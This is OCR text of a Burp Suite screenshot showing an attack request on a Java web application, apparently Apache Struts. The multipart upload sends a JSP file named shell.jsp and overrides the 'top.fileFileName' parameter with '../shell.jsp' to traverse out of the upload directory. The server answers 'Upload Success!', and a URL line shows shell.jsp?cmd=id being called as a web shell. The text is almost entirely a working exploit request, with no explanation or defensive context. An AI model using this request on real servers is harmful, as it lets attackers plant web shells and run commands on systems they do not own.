 不安全
30/shell.jsp?cmd=id
hello world
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: htt
请求
美化 Raw Hex \n ≡
1 POST /index.action HTTP/1.1
2 Host:
3 Content-Length: 335
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Connection: close
9
10 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
11 Content-Disposition: form-data; name="file"; filename="shell.jsp"
12 Content-Type: text/plain
13
14 <%
15 out.println("hello world");
16 %>
17 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
18 Content-Disposition: form-data; name="top.fileFileName"
19
20 ../shell.jsp
21 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
22
响应
美化 Raw Hex 页面渲染 \n ≡
Upload Success!
File name: ../shell.jsp
Download File
Upload Another File